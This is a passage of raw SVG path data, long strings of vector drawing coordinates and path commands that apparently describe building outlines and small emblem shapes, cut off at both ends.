303.89c-2.58,3.31 -5.25,6.72 -8.05,10.19 -2.81,3.46 -5.41,6.62 -7.8,9.51 -1.31,1.69 -3.02,4.06 -5.14,7.06 -2.12,3 -3.35,4.73 -3.71,5.2 -2.96,-2.28 -8.63,-6.96 -17.07,-14.05 -4.83,-4.06 -8.28,-6.89 -10.35,-8.48 -5.8,-4.51 -10.97,-8.41 -15.52,-11.74 -4.52,-3.35 -8.99,-6.43 -13.38,-9.24 1.7,-2.18 4.08,-5.1 7.14,-8.81 3.1,-3.7 4.93,-5.93 5.52,-6.72 1.89,-2.42 3.39,-4.42 4.51,-5.96 4.46,-6.23 6.93,-9.66 7.41,-10.3 0.88,1.02 1.94,2.02 3.2,2.96 0.52,0.4 1.17,0.87 2,1.38 0.8,0.5 1.44,0.88 1.9,1.15 -4.8,4.91 -8.98,9.69 -12.59,14.36l-2.65 3.41c0.58,0.54 2.1,1.79 4.54,3.77 2.46,1.99 4.33,3.46 5.58,4.43l7.66 5.91c2.25,-2.88 4.43,-5.95 6.58,-9.13 2.15,-3.17 4.23,-6.43 6.28,-9.73l3.31 2.92 3.6 2.41c-1.37,1.77 -3.08,3.87 -5.2,6.3 -4.89,5.65 -8.05,9.38 -9.44,11.22 3.88,2.98 7.91,6.08 12.11,9.3 4.2,3.2 7.34,5.47 9.36,6.8 2.15,-2.8 4.35,-5.87 6.6,-9.2 2.23,-3.31 4.35,-6.76 6.38,-10.34 0.82,0.96 1.83,1.91 3.02,2.83 0.88,0.7 1.62,1.2 2.23,1.54 0.6,0.35 1.25,0.71 1.96,1.07zm-1211.14 -585.7l-0.9 4.98c-2.04,8.84 -6.46,15.39 -13.29,19.62 -6.81,4.25 -14.64,5.35 -23.54,3.29 -9.08,-2.1 -15.71,-6.64 -19.89,-13.61 -4.15,-6.96 -5.13,-15.14 -2.96,-24.55 2.23,-9.63 6.7,-16.59 13.38,-20.9 6.71,-4.31 14.67,-5.39 23.91,-3.23 7.12,1.63 12.74,4.85 16.84,9.61 4.1,4.77 6.43,10.81 6.96,18.17 6.11,-5.03 12.61,-10.74 19.52,-17.15 0.12,1.25 0.35,2.42 0.71,3.52 0.35,1.1 0.87,2.33 1.56,3.74 -8.07,5.29 -15.48,10.8 -22.31,16.51zm713.52 -546.21c-0.33,1.35 -0.67,3.13 -1,5.41 -0.35,2.27 -0.54,3.62 -0.6,4.06 4.03,-6.16 8.11,-8.99 12.28,-8.47 0.39,0.06 0.85,0.13 1.41,0.25 0.55,0.13 1.15,0.33 1.79,0.56 -0.27,0.85 -0.52,2.08 -0.79,3.7 -0.25,1.62 -0.4,2.55 -0.43,2.83l-0.79 0.32c-1.27,-0.92 -2.58,-1.48 -3.93,-1.65 -2.8,-0.35 -5.18,0.6 -7.12,2.83 -1.93,2.23 -3.14,5.37 -3.64,9.43 -0.4,3.29 -0.87,7.51 -1.37,12.64 -0.5,5.13 -0.79,8.05 -0.88,8.74 -0.19,-0.1 -0.69,-0.21 -1.46,-0.4 -0.79,-0.2 -1.5,-0.31 -2.13,-0.41 -1.31,-0.15 -2.48,-0.19 -3.54,-0.09 0.38,-3.04 0.95,-7.09 1.71,-12.17 0.77,-5.08 1.21,-8.13 1.35,-9.16 0.38,-3.02 0.65,-5.46 0.83,-7.31 0.71,-7.45 1.1,-11.46 1.15,-11.99 1,0.35 2.16,0.6 3.46,0.75 0.6,0.08 1.21,0.15 1.87,0.25 0.88,-0.05 1.48,-0.1 1.83,-0.12zm562.82 557.37l8.78 -5.25c2.51,-1.56 5.47,-3.48 8.94,-5.78 4.02,-2.67 10.43,-7.06 19.26,-13.14 0,1.27 0.12,2.7 0.41,4.23 0.15,0.81 0.3,1.65 0.46,2.5 0.29,0.73 0.5,1.25 0.6,1.56 -2.9,1.4 -5.96,3.08 -9.2,5 -3.21,1.91 -7.86,4.8 -13.86,8.66l-6.8 4.31 7.66 1.78c10.38,2.44 19.27,4.13 26.7,5.06 -0.06,0.84 0,1.82 0.21,2.96 0.08,0.42 0.16,0.88 0.25,1.37 0.28,0.62 0.46,1.07 0.58,1.38 -2.7,-0.83 -5.58,-1.66 -8.63,-2.43 -3.05,-0.77 -6.52,-1.62 -10.41,-2.52l-27.93 -6.76c-5.5,-1.33 -9.49,-2.23 -11.97,-2.73 -3.73,-0.75 -6.93,-1.23 -9.56,-1.42 0,-0.83 -0.02,-1.37 -0.02,-1.63 -0.02,-0.25 -0.1,-0.69 -0.21,-1.32l-0.85 -2.93c3.04,1.1 5.97,2.08 8.76,2.88 1.48,0.46 5.49,1.48 11.97,3.08l4.87 1.12zm-868.47 354.88l0 4.48 -2.32 0 0 0 -0.75 0 -0.06 0 -49.35 -0.46 -0.79 133.37 19.81 0.04 0 -18.77 1.62 0 11.22 0 1.63 0 1.62 0 12.86 0 0 18.79 15.28 0 0 -18.79 1.63 0 11.23 0 1.62 0 1.64 0 12.86 0 0 18.79 3.35 0 4.73 -28.88 1.38 0 357.9 0c1.35,9.64 2.7,19.29 4.04,28.95l0 0 5.13 0 0 -18.36 1.62 0 11.24 0 1.62 0 1.63 0 12.86 0 0 18.3 17.88 -0.02 0 -18.02 1.63 0 11.22 0 1.63 0 1.63 0 12.86 0 0 17.96 17.91 -0.02 0.06 -126.4 -0.38 0 -0.04 -6.95 -49.38 0.46 -0.04 0 -0.77 0 0 0 -2.33 0 0 -4.48 0 -2.6 0 -91.68 -8.11 0 -3.25 0 -11.57 0 -17.64 0.27 0 0.04 -3.43 0 -2.37 0 0 -49.91 -45.33 0 0 -464.03 -8.16 0 -30.25 0c-1.79,16.17 -3.58,32.36 -5.36,48.53 -59.26,-0.08 -118.53,-0.1 -177.82,-0.1l-0.17 -1.43 -6.06 -47 -45.89 0 0 464.03 -45.31 0 0 49.91 -2.38 0 -3.44 0 0 -0.05 -17.65 -0.25 -11.55 0 -3.25 0 -8.13 0 0 91.68 0 2.6zm611.66 173.74l0 -33.28 -98.44 0.15 0 0.2 -67.99 -0.06 0 0 -12.86 0 -3.25 0 -2.13 0 -15.39 0.02 0.44 3.16 3.31 23.6 0.1 0 0.1 1.46 0.25 1.77 -0.12 0 1.77 25.65 0.12 0 0 1.6 0.12 1.68 -0.12 0 0 21.12 -3.21 0 0 3.58 136.8 0.07c21.37,-15.46 41.58,-32.41 60.5,-50.72zm-95.97 74.35l-101.33 0 0 13.67 0 13.64 0 4.31 41.75 0c20.56,-9.33 40.44,-19.92 59.58,-31.63zm-283.68 -864.56l-0.95 0.58 0.38 -1 -0.83 -0.71 1.04 0.07 0.32 -0.9 0.37 0.9 0.96 -0.05 -0.75 0.71 0.35 1 -0.9 -0.6zm9.68 21.54c0.96,1 1.3,0.83 1.8,1.93 0,0.02 0.48,1.8 0.68,2.21 0.15,0.3 -0.63,0.54 -0.83,0.62 -0.37,-0.2 -0.42,-0.66 -0.6,-1.03 -0.19,-1.23 -1.15,-2.38 -1.57,-3.5 0.15,-0.04 0.34,-0.1 0.52,-0.23zm-2.89 6.47l-0.04 -0.16 -0.04 -0.21 0.25 -0.29 0.33 -0.4 -0.03 0.4 0.1 0.5 0.33 0.48 3.08 3.48c0.65,0.75 3.23,-0.69 2.46,-1.5l-2.66 -2.46 -0.54 -0.5 -1.58 -1.46 -0.02 -0.02c-0.56,-0.57 -1.68,-0.15 -1.79,-0.23 -0.12,-0.07 -0.02,-0.37 0.04,-0.65 0.07,-0.25 0.13,-0.52 0.02,-0.62 -0.38,-0.37 -0.96,0.17 -1.12,0 -0.08,-0.05 -0.02,-0.23 0.02,-0.44l0.05 -0.39 -0.02 -0.09 -0.02 -0.12 -0.23 -0.1c-0.19,-0.02 -0.42,0.02 -0.5,-0.08l-0.23 -0.48 -0.05 -0.25 -0.04 -0.21 0.04 -0.04c2.06,0.12 3.73,-0.17 4.85,-0.88l0.15 -0.12 0.06 -0.04c-0.08,-0.2 -0.1,-0.21 -0.21,-0.4l-0.7 0.4 -0.32 0.15c-1.23,0.48 -2.41,0.45 -3.58,0.58 0.3,-0.4 0.55,-0.83 0.75,-1.29l1.58 0.87 0.15 -0.32 -1.68 -0.66 -0.05 0.12 0.21 -0.55 2.05 0.87 0.12 -0.33 -2.13 -0.67 0.1 -0.43 2.17 0.7 0.1 -0.35 -2.23 -0.48 -0.02 0.04 0.08 -0.46 2.15 0.52 0.05 -0.35 -2.19 -0.32 0.02 -0.38 2.35 0.3 0.04 -0.35 -2.38 -0.12 0 -0.05 0 0 0 0 0 0 0 0 -0.06 -0.87 2.46 -0.12 -0.02 -0.35 -2.46 0.33 -0.07 -0.38 2.48 -0.37 -0.08 -0.33 -2.43 0.54 -0.3 -0.88 2.35 -0.77 -0.12 -0.33 -2.29 0.95 0.06 0.15 -0.25 -0.52 2.31 -1 -0.13 -0.31 -2.26 1.18 -0.21 -0.35 2.54 -1.33 -0.17 -0.29 -2.45 1.48 0.05 0.12 -0.69 -0.87 2.6 -1.95 -0.23 -0.25 -2.45 2.1 -0.02 0 -0.29 -0.27 4.79 -4.58 -0.25 -0.25 -4.63 4.73 -0.4 -0.3 0.12 0.07 4 -4.56 -0.25 -0.22 -3.87 4.71 -0.37 -0.25 3 -4.03 -0.29 -0.19 -2.83 4.15 -0.35 -0.19 0.02 0 3.12 -5.06 -0.29 -0.18 -2.96 5.18 -0.3 -0.13 3 -6.05 -0.31 -0.13 -2.8 6.13 -0.35 -0.12 3.4 -8.76 -0.32 -0.12 -3.18 8.83 -1.65 -0.25 0.13 -11.35 -0.35 0 0.1 11.35 -0.06 0 0 -0.02 0 0 0 0 0 0.02 -0.3 0 -1.18 -15.8 1.54 -0.08 0 0.63 0 0.62 0 0.38 0.23 0 0 -0.4 0 -0.6 0 -0.63 1.42 0.04 -1.2 15.87 0.12 0 1.43 -15.85 1.45 0.18 0 0.02 0.34 0.05 -0.12 -0.02 -0.22 -0.04 -2.58 15.69 0.12 0.02 2.8 -15.65 1.48 0.29 -0.02 0.04 -0.1 0.38 -0.05 0.18 -0.05 0.22 0.34 0.1 0.1 -0.35 0.04 -0.17 0.08 -0.3 1.79 0.57 1.25 0.54c-3.45,-0.95 -6.56,0.9 -4.78,5.58 1.9,-2.25 4.95,-2.23 7.08,-1.25 1.75,0.82 3.26,2.8 3.26,4.98 0,3.31 -2.39,6.05 -2.39,9.41 0,3.18 2.89,4.91 4.2,7.41l0.41 -0.38 -0.2 -0.48 0.15 -0.42 -0.62 0.42 -0.04 -0.1 0.15 -0.48 -0.35 -0.38 0.12 -0.35 -0.55 0.39 -0.06 -0.04 0.06 -0.48 -0.33 -0.27 0.13 -0.44 -0.57 0.34 -0.04 -0.04 0.02 -0.35 -0.29 -0.42 0.12 -0.38 -0.52 0.27 -0.06 -0.06 0.08 -0.44 -0.31 -0.43 0.2 -0.37 -0.62 0.29 -0.02 -0.06 0.17 -0.38 -0.17 -0.48 0.27 -0.34 -0.75 0.13 -0.04 -0.06 0.27 -0.38 -0.13 -0.71 0.37 -0.27 -0.79 -0.05 0 -0.08 0.38 -0.2 0.03 -0.69 0.42 -0.2 -0.63 -0.23 0 -0.05 0.35 -0.17 0.19 -0.6 0.45 -0.12 -0.62 -0.31 0 -0.05 0.4 -0.13 0.29 -0.63 0.53 -0.14 -0.6 -0.36 0.02 -0.06 0.46 -0.23 0.25 -0.5 0.48 -0.1 -0.7 -0.29 0.02 -0.05 0.43 -0.12 0.29 -0.5 0.55 -0.13 -0.71 -0.39 0 -0.05 0.48 -0.12 0.22 -0.42 0.56 -0.21 -0.96 -0.21 0.02 -0.05 0.53 -0.23 0.22 -0.54 0.56 -0.22 -1.08 -0.23 0.02 -0.06 0.6 -0.29 0.02 -0.48 0.54 -0.38 -1.13 0 -0.03 -0.06 0.64 -0.27 0.04 -0.32 0.42 -0.33c0.27,0.73 0.08,2.46 -0.05,2.98 -0.62,2.33 -2.46,4.31 -2.91,6.71 -0.21,1.23 0.52,3.16 1.2,4.14 0.63,0.92 1.83,1.5 2.35,2.56 0.54,-0.25 0.67,-1.73 0.67,-2.16 0,-1.33 -1.92,-4.38 0.45,-5.5l0.04 -0.04 0 0 0 0c0.08,0.08 0.15,0.18 0.23,0.28 0.1,0.07 0.2,0.17 0.31,0.27 0.55,0.48 1.32,0.94 1.87,1.12 -0.02,0.04 0.21,-0.63 0.04,-1 -1.2,0.09 -2.13,-0.71 -2.83,-1.6 -0.48,-0.37 -1.35,-0.41 -1.35,0.37 0,0.55 0.45,1.12 -0.04,1.77 -0.17,-0.04 -0.21,-0.12 -0.27,-0.13 0.04,0.25 0.12,0.42 0.12,0.75 -0.16,-0.04 -0.29,-0.1 -0.43,-0.1 0.02,0.56 0.66,1.45 0.58,1.88 -0.1,0 -0.25,0.04 -0.37,0.06 0.25,0.5 0.52,0.98 0.6,1.52 -0.37,-0.02 -0.7,-0.1 -0.87,-0.13 0.02,0.23 0.1,0.46 0.17,0.71 -0.19,0 -0.48,-0.18 -0.6,-0.21 -0.09,-0.12 0,-0.27 0.16,-0.37 -0.06,-0.57 -1.1,-1.65 -1.08,-2.08l-0.37 -0.09c0.23,-0.28 0.6,-1.04 0.6,-1.45 0.04,-1.23 0.54,-2.45 1.54,-2.93 0.12,-0.04 0.68,-0.07 0.98,-0.15 -0.77,-0.48 -1.33,-0.17 -1.71,0.17 -1.02,0.91 -0.79,2.49 -1.55,3.63 -0.41,-1.31 0.63,-3.2 1.23,-4.35 1.12,-2.18 2.46,-4.53 1.67,-7.09l-0.8 0.5 -0.96 -0.09c-0.95,-2.66 -3.78,-5.53 -6.83,-5.56 -0.85,-0.03 -2.06,0.22 -3.1,1.05 -0.06,-2.7 2.13,-3.85 5.27,-2.87l1.63 0.96c-0.3,0.63 0.2,0.94 0.62,1.07 0.16,-0.29 0.12,-0.48 0.03,-0.65l0.5 0.37 0.07 0.06 -0.04 -0.03c-0.21,0.48 -0.12,0.73 0.38,1 0.12,-0.21 0.15,-0.42 0.1,-0.62l0.44 0.39c-0.19,0.44 -0.05,0.73 0.29,1.07 0.15,-0.23 0.21,-0.48 0.13,-0.69 1.29,1.19 2.4,2.5 3.45,3.98 1.13,1.79 1.98,3.56 2.63,5.58 0.29,1 0.5,2 0.65,2.96l-0.52 -0.33c0.08,-0.15 0.37,-0.27 0.25,-0.46 -0.55,0.23 -1.23,0.44 -1.85,0.19l0.02 0.23c-0.85,-0.3 -1.29,-1.31 -2.67,-1.02 1.52,0.21 2.46,2.25 3.67,2.37 0.25,0.04 0.85,-0.04 0.98,-0.31 -0.13,-0.05 -0.27,-0.07 -0.42,-0.11 0.1,-0.21 0.42,-0.18 0.58,-0.31 0.13,0.9 0.21,1.81 0.22,2.71l-0.04 1.88 -0.25 2.21c-0.58,3.18 -1.75,6.11 -3.5,8.64l-0.29 -0.25 -1.94 -1.58 -0.62 -0.5 -0.45 -0.37 -0.42 -0.21 -0.35 -0.06 -0.17 -0.63c-0.1,-1.13 0.07,-1.83 -0.14,-2.35 -0.19,-0.52 -0.46,-1.12 -0.97,-1.73 -0.53,-0.63 -1.54,-1.68 -1.79,-2.1 -0.25,-0.38 -0.33,-0.87 -0.35,-1.48 -0.02,-0.63 0.08,-1.4 0.16,-1.85 0.3,-1.79 0.77,-2.6 0.84,-4.12 0.06,-0.95 -0.21,-1.43 -0.75,-1.79 0.02,-0.21 0.21,-0.46 0.35,-0.63 -0.27,-0.15 -0.67,-0.25 -0.92,-0.07 -0.31,0.13 -0.45,0.4 -0.37,0.67 -0.48,-0.12 -0.98,0.08 -1.23,0.3 -0.43,0.41 -0.33,1.03 -0.1,1.45 0.27,0.4 0.88,0.43 1.35,0.13 0.19,-0.13 0.19,-0.69 0.17,-0.85 -0.73,0.21 -0.79,-0.63 0.12,-0.48 0.45,0.08 0.63,0.58 0.7,1.18 0.02,0.45 -0.04,0.95 -0.02,1.27 -0.12,-0.12 -0.13,-0.38 -0.28,-0.55 -0.67,-0.85 -2.25,-0.1 -1.15,0.9 0.21,0.21 0.77,-0.02 0.85,-0.15 -0.35,-0.13 -0.4,-0.66 0.13,-0.38 0.31,0.42 0.23,0.88 0.04,1.3 -0.29,-0.48 -0.55,-0.37 -0.75,-0.29 -0.3,0.15 -0.42,0.58 -0.13,0.83 0.12,0.12 0.56,0.13 0.58,-0.12 -0.43,-0.18 0.1,-0.46 0.15,-0.23 0.17,0.5 -0.23,1.55 -0.3,3.63 -0.03,0.54 0.21,1.23 0.65,1.91 0.25,0.4 1.12,1.17 1.62,1.82 1.21,1.64 0.55,2.23 1.17,4.03l-0.55 0.58 -0.33 0.13 -0.9 -0.5 -0.33 0.4 0.46 0.4 0.56 0.5 3.15 2.78c-0.69,0.8 -1.33,1.29 -2.1,1.96l0.63 0.96 -0.37 1.89c1.37,-1.01 2.63,-1.81 3.76,-3.13l0.5 0.45 1.23 -1.35 0.13 -0.48 -0.37 -0.5 -0.63 -0.54c0.9,-1.38 1.67,-2.71 2.29,-4.21 0.91,-2.26 1.43,-4.54 1.58,-6.86l0.04 -1.85c-0.05,-2.37 -0.48,-4.73 -1.27,-7.08l-0.81 -1.95c-1.59,-3.2 -3.65,-5.73 -6.45,-7.98l-1.69 -1.18c-2.83,-1.65 -5.63,-2.62 -8.86,-3.02l-2.18 -0.12c-1.09,0.02 -2.13,0.1 -3.23,0.25 -2.12,0.38 -4.02,0.98 -5.96,1.88 -3.18,1.66 -5.66,3.75 -7.83,6.58l-1.16 1.73c-1.62,2.89 -2.55,5.74 -2.96,9.03l-0.12 2.21c0.04,4.68 1.29,8.91 3.83,12.47l-0.72 0.62 -0.35 0.5 0.12 0.48 1.23 1.35 0.59 -0.52c1.03,1.17 1.66,1.71 2.93,2.63l-0.19 -1.23 0.92 -1.2c-0.71,-0.63 -1.13,-1.12 -1.77,-1.88l4.13 -3.62 -0.32 -0.4 -0.93 0.5 -0.3 -0.13 -0.58 -0.58c0.62,-1.79 -0.04,-2.38 1.17,-4.03 0.5,-0.65 1.35,-1.42 1.62,-1.82 0.39,-0.58 0.56,-1.16 0.62,-1.66l0.03 -0.25 -0.04 -0.62c-0.12,-1.67 -0.4,-2.58 -0.25,-3.02 0.04,-0.23 0.58,0.05 0.15,0.23 0.03,0.25 0.46,0.23 0.58,0.12 0.29,-0.25 0.18,-0.68 -0.15,-0.83 -0.2,-0.08 -0.45,-0.2 -0.73,0.29 -0.2,-0.42 -0.27,-0.88 0.04,-1.3 0.54,-0.28 0.48,0.25 0.12,0.38 0.1,0.13 0.66,0.37 0.87,0.15 1.1,-1 -0.48,-1.75 -1.15,-0.9 -0.15,0.17 -0.15,0.44 -0.27,0.55 0.02,-0.32 -0.06,-0.82 -0.02,-1.27 0.05,-0.6 0.25,-1.1 0.69,-1.18 0.9,-0.15 0.85,0.7 0.12,0.48 -0.02,0.16 -0.04,0.71 0.18,0.85 0.46,0.29 1.07,0.27 1.32,-0.13 0.25,-0.42 0.35,-1.04 -0.07,-1.45 -0.25,-0.22 -0.75,-0.42 -1.23,-0.3 0.07,-0.27 -0.06,-0.54 -0.37,-0.67 -0.25,-0.18 -0.68,-0.08 -0.95,0.07 0.15,0.18 0.35,0.43 0.37,0.63 -0.54,0.37 -0.8,0.85 -0.75,1.79 0.08,1.52 0.54,2.33 0.85,4.12l0.15 1.35 0 0.5 -0.04 0.4c-0.04,0.43 -0.12,0.79 -0.31,1.08 -0.27,0.42 -1.27,1.46 -1.79,2.1 -0.52,0.62 -0.81,1.21 -0.98,1.73 -0.23,0.52 -0.04,1.21 -0.13,2.35l-0.18 0.63 -0.32 0.06 -0.43 0.21 -3 2.45 -0.17 0.15 -0.54 -0.9c-1.94,-3.31 -3.04,-6.76 -3.2,-10.59 -0.04,-1.25 0.06,-2.5 0.21,-3.75 0.18,0.04 0.35,0.04 0.4,0.2 -0.15,0.04 -0.29,0.05 -0.42,0.11 0.13,0.28 0.73,0.35 0.98,0.31 1.21,-0.12 2.13,-2.13 3.65,-2.37l0.12 0.25 0.66 -0.31 -0.16 -0.3 -0.65 0.3 0.02 0.06c-1.35,-0.27 -1.79,0.71 -2.63,1.02l0.02 -0.23c-0.6,0.25 -1.25,0.06 -1.8,-0.17 0.59,-3.03 1.77,-5.96 3.6,-8.41l0.05 0.12 0.37 0.15c0.13,0.08 0.21,-0.13 0.08,-0.2l-0.37 -0.17 -0.08 0.04 0.12 -0.17 0.4 0.19 0.21 -0.8 -0.58 0.58 1.23 -1.53 0.73 -0.75c-0.12,0.25 -0.15,0.52 0.12,0.83 0.18,-0.17 0.6,-0.56 0.18,-1.12l0.37 -0.35 0.17 0.52c0.33,-0.32 0.46,-0.57 0.35,-0.96l0.37 -0.31 0.12 0.42c0.46,-0.25 0.55,-0.46 0.42,-0.87l0.42 -0.32 0.12 0.44c0.41,-0.13 0.83,-0.42 0.64,-0.98l0.54 -0.32c-0.1,0.15 -0.15,0.35 -0.06,0.63 0.64,-0.1 0.78,-0.37 0.66,-0.93l-0.18 0.04 1.12 -0.66c2.83,-0.65 4.74,0.53 4.68,3.04 -1.04,-0.83 -2.25,-1.08 -3.1,-1.05 -3.06,0.04 -5.89,2.9 -6.83,5.56l-0.96 0.09 -0.8 -0.5c-0.79,2.56 0.55,4.91 1.67,7.09 0.6,1.15 1.63,3.04 1.23,4.35 -0.77,-1.13 -0.54,-2.71 -1.56,-3.63 -0.38,-0.34 -0.92,-0.65 -1.71,-0.17 0.3,0.08 0.87,0.12 0.98,0.15 1,0.48 1.52,1.7 1.54,2.93 0,0.37 0.29,0.98 0.52,1.31l0.08 0.13 -0.37 0.09c0.02,0.23 -0.29,0.66 -0.58,1.1 -0.25,0.37 -0.48,0.71 -0.5,0.98 0.15,0.1 0.25,0.25 0.15,0.37 -0.12,0.04 -0.38,0.21 -0.59,0.21 0.07,-0.25 0.15,-0.48 0.17,-0.71 -0.17,0.04 -0.5,0.12 -0.87,0.13l0.33 -0.98 0.27 -0.54c-0.12,-0.02 -0.27,-0.06 -0.37,-0.06 -0.04,-0.22 0.13,-0.57 0.29,-0.92 0.15,-0.35 0.29,-0.7 0.31,-0.96 -0.16,0 -0.29,0.06 -0.45,0.1 0,-0.33 0.08,-0.5 0.12,-0.75 -0.05,0.02 -0.1,0.1 -0.27,0.13 -0.48,-0.65 -0.02,-1.21 -0.02,-1.77 0,-0.78 -0.89,-0.73 -1.37,-0.37 -0.7,0.88 -1.64,1.69 -2.83,1.6 -0.16,0.37 0.05,1.04 0.05,1 0.52,-0.18 1.29,-0.63 1.85,-1.12 0.12,-0.1 0.21,-0.2 0.31,-0.27 0.07,-0.1 0.15,-0.2 0.22,-0.28l0 0 0 0 0.04 0.04c1.13,0.54 1.29,1.52 1.13,2.54l-0.38 1.62c-0.15,0.52 -0.29,1 -0.29,1.35 0,0.43 0.11,1.91 0.67,2.16 0.5,-1.06 1.7,-1.64 2.33,-2.56l0.52 -0.95 0.48 -1.27c0.21,-0.7 0.29,-1.37 0.19,-1.93 -0.44,-2.4 -2.29,-4.38 -2.9,-6.71 -0.13,-0.52 -0.33,-2.25 -0.06,-2.98l0.43 0.33 0.04 0.32 0.63 0.27 -0.02 0.06 -1.13 0 0.54 0.38 0.03 0.48 0.62 0.29 0 0.06 -1.06 0.23 0.54 0.22 0.23 0.54 0.54 0.23 0 0.05 -0.95 0.21 0.54 0.21 0.23 0.42 0.48 0.12 0 0.05 -0.71 0.39 0.58 0.13 0.27 0.5 0.45 0.12 0 0.05 -0.7 0.29 0.5 0.1 0.25 0.5 0.45 0.23 0.02 0.06 -0.58 0.36 0.52 0.14 0.28 0.63 0.4 0.13 0.02 0.05 -0.63 0.31 0.44 0.12 0.2 0.6 0.35 0.17 0 0.05 -0.63 0.23 0.42 0.2 0.02 0.69 0.38 0.2 0 0.08 -0.79 0.05 0.37 0.27 -0.1 0.52 -0.04 0.2 0.27 0.38 -0.02 0.06 -0.75 -0.13 0.25 0.34 -0.13 0.37 -0.04 0.12 0.2 0.38 -0.04 0.06 -0.62 -0.29 0.19 0.37 -0.3 0.43 0.07 0.44 -0.05 0.06 -0.5 -0.27 0.12 0.38 -0.31 0.42 0.02 0.35 -0.04 0.04 -0.55 -0.34 0.12 0.44 -0.33 0.27 0.05 0.48 -0.05 0.04 -0.54 -0.39 0.09 0.35 -0.34 0.38 0.15 0.48 -0.04 0.1 -0.62 -0.42 0.15 0.42 -0.2 0.48 0.4 0.38c0.98,-1.85 2.79,-3.27 3.68,-5.16l0.38 -1.13 0.13 -1.12c0,-3.37 -2.38,-6.1 -2.38,-9.41 0,-2.18 1.5,-4.16 3.25,-4.98 2.14,-0.98 5.18,-1 7.11,1.25 1.67,-4.43 -1.02,-6.31 -4.23,-5.7l1.94 -0.78 0.6 -0.15 0.21 0.75 0.33 -0.1 -0.2 -0.75 1.06 -0.27 0.3 -0.05 2.81 15.59 -0.35 0.05 -2.06 -8.08 -0.35 0.08 2.29 8.02 -0.35 0.08 -3.17 -8.8 -0.33 0.12 3.38 8.71 -0.35 0.12 -2.77 -6.08 -0.33 0.13 2.96 5.99 -0.29 0.12 -2.95 -5.11 -0.29 0.18 3.1 4.98 -0.37 0.2 -2.77 -4.08 -0.29 0.19 2.95 3.95 -0.38 0.23 -3.78 -4.62 -0.27 0.22 3.93 4.47 -0.29 0.22 -4.56 -4.63 -0.23 0.25 4.68 4.48 -0.31 0.27 -2.35 -2 -0.21 0.25 2.46 1.85 -0.32 0.35 -1.91 -1.43 -0.19 0.29 1.98 1.27 -0.21 0.27 -2.31 -1.38 -0.17 0.29 2.38 1.25 -0.21 0.35 -2.1 -1.1 -0.13 0.33 2.13 0.9 -0.2 0.37 -2.12 -0.85 -0.12 0.31 2.16 0.71 -0.16 0.38 -1.94 -0.63 -0.08 0.35 1.96 0.46 -0.12 0.33 -2.21 -0.48 -0.05 0.33 2.25 0.32 -0.08 0.38 -2.25 -0.29 -0.02 0.35 2.23 0.1 -0.04 0.4 -2.18 -0.1 0 0.35 2.16 -0.1 0 0.33 0 0 0 0 0 0 0 0 0 0.07 -0.2 0 -1.95 0.12 0.02 0.33 2.13 -0.27 0.04 0.4 -0.2 0.02 -1.79 0.25 0.05 0.35 1.95 -0.46 0.08 0.41 -2.04 0.44 0.1 0.35 1.96 -0.62 0.12 0.4 -1.93 0.62 0.12 0.33 1.85 -0.79 0.17 0.44 -1.48 0.6 0.14 0.3 1.4 -0.77c0.17,0.43 0.44,0.81 0.69,1.16 -1.42,-0.16 -2.67,0 -4.23,-1.1 -0.1,0.19 -0.13,0.21 -0.21,0.4 1.09,0.8 2.5,1.1 4.67,1l0.12 0.12c-0.04,0.29 -0.23,0.71 -0.3,0.85l-0.04 0.05 -0.05 0c-0.15,0.1 -0.58,-0.05 -0.7,0.18l0 0.38c0.04,0.29 0.14,0.55 0.04,0.65 -0.12,0.12 -0.45,-0.1 -0.73,-0.12 -0.13,0 -0.25,0 -0.37,0.12l-0.04 0.2c-0.03,0.34 0.25,0.94 0.07,1.07 -0.12,0.08 -1.12,-0.29 -1.67,0.18l-0.1 0.05 0 0.02 -4.81 4.43c-0.77,0.81 1.9,2.16 2.58,1.38l2.96 -3.37c0.27,-0.29 0.52,-0.63 0.42,-1.38 0.15,0.21 0.31,0.42 0.48,0.62l-0.17 0.52 0.04 0c2.2,1.52 4.53,2.31 7.26,2.23 2.58,-0.05 4.52,-0.88 6.63,-2.23 0.06,-0.02 0.08,-0.05 0.13,-0.07zm-2.37 -5.63l0 0.02 -0.02 0.06 0.02 0.82 0.08 0.31c0.19,0.29 0.52,-0.04 0.65,0.17l0 0.06c0.02,0.15 -0.07,0.5 0.06,0.8l0.12 0.21c0.17,0.2 0.42,0 0.63,-0.04l0.19 0.04 0.12 0.08c0,0.29 -0.13,0.67 -0.1,0.96l0.06 0.18c0.38,0.52 1.27,-0.73 2.2,0.27 0.19,0.21 0.17,0.67 0.04,1.02 -0.1,0.25 -0.25,0.46 -0.46,0.45 -0.19,-0.12 -0.25,-0.27 -0.27,-0.45 -0.02,-0.46 0.4,-1 -0.54,-1.05l-0.7 0.92 -2.95 -4.04 0.71 -0.62 0.15 -0.17zm1.79 5.05l-0.43 0.29 -1.12 -1.83 -0.02 0.03 -1.54 -2.45 0.3 -0.2 2.79 4.16zm-0.7 0.48l-0.57 0.35 -0.81 -1.58 0.45 -0.21 0.94 1.45zm-0.88 0.5l-0.63 0.32 -0.65 -1.71 0.54 -0.21 0.75 1.6zm-0.96 0.46l-0.67 0.25 -0.5 -1.81 0.38 -0.1 0.19 -0.07 0.6 1.73zm-1 0.34l-0.69 0.18 -0.33 -1.89 0.3 -0.04 0.29 -0.07 0.42 1.82zm-1.02 0.23l-0.62 0.08 -0.06 -0.6 0.14 0.08 0.4 -0.5 0.13 0.94zm-0.96 0.1l-0.52 0.02 -0.02 -1.13 0.5 0.29 0.04 0.83zm-0.87 0.02l-0.54 -0.02 0.04 -0.81 0.52 -0.29 -0.02 1.12zm-0.88 -0.05l-0.7 -0.1 0.16 -1.12 0.54 0.67 0.05 -0.04 -0.05 0.58zm-1.02 -0.16l-0.7 -0.17 0.46 -1.87 0.4 0.12 0.18 0.02 -0.35 1.9zm-1 -0.25l-0.7 -0.25 0.62 -1.79 0.33 0.12 0.25 0.07 -0.5 1.85zm-1 -0.37l-0.66 -0.3 0.77 -1.68 0.06 0.03 0.5 0.19 -0.67 1.77zm-0.96 -0.46l-0.48 -0.27 0.88 -1.58 0.42 0.21 -0.82 1.64zm-0.87 -0.5l-0.46 -0.29 2.79 -4.12 0.3 0.2 -1.4 2.25 -0.02 0 -0.14 0.23 -1.07 1.73zm-0.75 -0.48l-0.18 -0.13c-0.23,-0.28 -0.46,-0.56 -0.67,-0.87 -1.27,0.07 -0.06,1.04 -0.81,1.5 -0.5,0.04 -0.73,-1.12 -0.42,-1.46 0.92,-1 1.83,0.25 2.2,-0.27l0.05 -0.18c0.06,-0.29 